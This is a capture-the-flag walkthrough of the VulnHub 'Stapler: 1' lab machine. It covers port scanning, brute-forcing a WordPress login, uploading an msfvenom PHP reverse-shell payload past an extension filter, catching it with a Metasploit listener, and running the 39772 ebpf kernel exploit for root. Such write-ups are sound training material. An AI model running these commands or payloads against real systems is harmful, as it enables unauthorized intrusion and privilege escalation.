
This vulnerable machine is located at https://www.vulnhub.com/entry/stapler-1,150/. The goal is to get root.
What I like to do first is create a directory for this box (mkdir stapler1) & copy over a preset for taking notes.

Once I finish this, I check my IP and the IP of the “Stapler: 1” machine using sudo arp-scan --localnet. My IP is the one circled at the top, and the box is the other one that is circled. Once I figure out the box’s IP, I then set an IP variable using export IP="10.10.1.122". The set IP variable can always be checked by using echo $IP.


I then nmaped the target using the IP variable I set up to look at what ports are open using sudo nmap -p- -sC -sV $IP --open. “-p-“ is for scanning all ports; “-sC” is for default NSE scripts; “-sV” is for service versions; and “–open” is for filtering for only open ports. It should return that ports 21 (ftp), 22 (ssh), 53 (domain), 80 (http), 139 (samba), 666 (doom?), 3306 (mysql), and 12380 (http) are open. Below is an image of the nmap scan from my notes after I cleaned it up.

After seeing that ftp was open to anonymous login, I opened FileZilla connect to port 21. I changed the directory on the left side to be to my stapler directory. I then entered the port number (21), the IP, and the username anonymous and hit connect.

Once it connected, I saw there was a file called “note”. I transferred this file by dragging it from the right side to the left side (as shown by the arrow in the image below). Once this was complete, I closed FileZilla.
I then read this file using cat note. It mentions two possible users, “John” and “Elly”. I wrote this in my notes as some possible usernames.


I then checked the website on port 80 to see if there was anything interesting, but there was nothing. I kept this webserver in mind for later incase I used wfuzz. I then went to the website on port 12380 to see if there was anything else. While I was looking around, I saw there was a message about Tim wanting to hire Zoe. I wrote these two names down as well because they could be possible usernames. I also kept the webserver on port 12380 in mind for later (if I would do a wfuzz).
I then decided to visit the port 3306 on the box to see if anything came up. This mentioned a “mysql_native_password”.

I then exported a URL variable to check the webserver on port 12380 with export URL="http://10.10.1.122:12380" (this can always be checked using echo $URL). I did this because it had an actual webpage come up. I then used nikto -h $URL, which is used to look for problems or problem files on a website. This scan brings up about “SSL” (Secure Sockets Layer). This means that there might be something on https, rather than http.

I went to the https://10.10.1.122:13280 and there was nothing there. I then tried visiting “/robots.txt”, as mentioned in the nikto scan, and noticed the two directories that also came up (“/admin112233/” and “/blogblog/”). I then went to “/admin112233/” and got a popup mentioning a BeEF-XSS hook.

I then went to “/blogblog/” and noticed at the bottom of the page that it mentions “WordPress”.

I then decided to re-export a URL variable to be for “/blogblog” using export URL="https://10.10.1.122:12380/blogblog/". If anyone has seen my Mr. Robot Writeup, you will have noticed that I used hydra to enumerate users and passwords. In this writeup however, I will be using a tool called “wpscan”, which is an application made for WordPress and I will accomplish essentially the same thing.
I then ran wpscan --url $URL --disable-tls-checks. I disabled the ssl certificate check because it is expired. I had to connect my vm to internet and run the command again until it finished updating the database. Once it completed its updating, I used Ctrl+C and then reconnected my vm to the internal network.

I then ran the wp-scan command again. I took note of some of the important pages that came up and could be useful later- “/blogblog/readme.html”, “/blogblog/wp-login.php”, “/blogblog/wp-content/uploads/”, and “/blogblog/wp-cron.php”. I also took note of the theme “BHost” as it mentioned it was out of date.


I then tried to enumerate for users with the command wpscan --url $URL --disable-tls-checks --enumerate u. This brought up several users. I took note of the ones I had not already written down in my notes.
I then tried a password attack using the rockyou wordlist. The command I used is wpscan --url $URL --disable-tls-checks --usernames john --passwords /usr/share/wordlists/rockyou.txt -t 100 --password-attack wp-login. The “–usernames” specifies a username (in this case its john), the “–passwords” (in this case) specifies a wordlist to test with, the “-t” specifies the number of requests sent simultaneously and the “–password-attack” specifies the type of attack. This scan for me took a little while (almost 18 minutes).

I remember from the previous boxes that there should be a login page at “/blogblog/wp-admin”. I then logged in with the username “john” and the password I got from the last scan.

I decided to create a one-line payload using msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.1.100 LPORT=4444 -f raw > shell.php. I got this code from here: https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/. The point of this command is to have a file that I can upload to the webserver. I specified the LHOST and LPORT for the vm I’m attacking from.


On the website, I went to “Media Library” and then clicked “Add New”. I then tried to upload the “shell.php”, but I cannot upload it. It says the file type is not permitted, so I thought it could be the file extension on the end.

I then used the command (in the terminal) cp shell.php shell.php.png because I believed that this might change the result if uploaded because it could be recognized as a “.png” file rather than a “.php”. Once this was done, I tried to upload this file and it worked!

When I checked “/blogblog/wp-content”, it shows the file in the uploads folder. I went back to the wp-admin page and clicked on plugins. I then clicked on add new and upload plug in. I chose the “shell.php” file and hit install now. When prompted for an ftp login, I used the username and password “anonymous” and specified the host as “localhost”. Mine seemed like it timed out, but I went back and checked to see if it uploaded in “/blogblog/wp-content/uploads” and it did.


In new terminal I opened msfconsole. I then used the command use exploit/multi/handler since I know from previous experience that it is the generic reverse shell listener. I then used set payload php/meterpreter/reverse_tcp and then show options. I used set LHOST 10.10.1.100 and since the LPORT was already set to 4444, I did not need to set it. I then ran it using exploit.
Now that I had a shell listening, I clicked on the “shell.php” that was uploaded on the website and looked back at the terminal that had the listener shell in it. I used shell and I now had a terminal on the server. The first thing I decided to do was check if there was python using which python. Since there was, I used python -c 'import pty;pty.spawn("/bin/bash")', which created a more bash-looking shell.
My next step was to check the kernel and distribution information (and also see the message for the login prompt) using the commands cat /etc/*issue, cat /etc/*release, and uname -a.


While googling for a exploit for Ubuntu 16.04 with the kernel 4.4.0, I came across this GitHub link to the exploit (this downloads the file) https:/github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/39772.zip. I then did cd /tmp and ls -lsa to make sure I had the proper permissions to write (which should be there since /tmp is known for it).
Since I knew I had the proper permissions, I then opened a new terminal and transferred the file to be in the directory I was working in. I then started a server to transfer the file to the vulnerable machine using sudo python3 -m http.server 8000. Then on server prompt I used wget 10.10.1.100:8000/39772.zip to get the file over. Since I was in /tmp it worked and I used ls -lsa to verify file was there.

I then used the command unzip 39772.zip and ls -lsa. I noticed it created a folder called 39722, which I then used cd 39772 && ls -lsa to go inside the folder and list the contents.

I then used the command tar -xf exploit.tar to extract the tar file. I then used ls -lsa and then cd ebpf_mapfd_doubleput_exploit to navigate to the folder that it created. I then used ls -lsa to view the contents of the folder.

I checked the first few lines of each file in this folder using the head command. I figured out that “compile.sh” does exactly what it sounds like (compiles the program) and the other programs seem to do something. I looked into the “doubleput.c” more and realized that it was the one I was going to run because it ran some of the other commands in that folder.

I then used ./compile.sh to complies the exploit and then used ./doubleput. This executes the exploit, it just takes a couple of seconds.


I then did id and it showed I was root. I then went to the root directory and listed the contents using cd /root && ls -lsa. I saw there was a flag.txt and I viewed it using cat flag.txt.
The box is now complete!


Leave a comment